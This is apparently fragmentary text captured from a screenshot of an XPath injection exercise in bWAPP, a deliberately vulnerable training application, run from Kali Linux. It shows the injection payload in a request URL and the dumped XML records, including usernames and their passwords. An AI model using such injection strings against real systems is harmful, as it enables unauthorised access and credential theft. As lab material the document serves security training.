 192.168.43.252/bWAPP_latest/bWAPP/xmli_2.php?genre=action')]|//*|//*[contains ('1','1&action=search
ux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
2
3 1
4 neo
5 trinity
6 Oh why didn't I took that
BLACK pill?
7 The Matrix
8 action sci-fi
9
10 2
11 alice
12 loveZombies
13 There's a cure!
14 Resident Evil
15 action horror sci-fi
16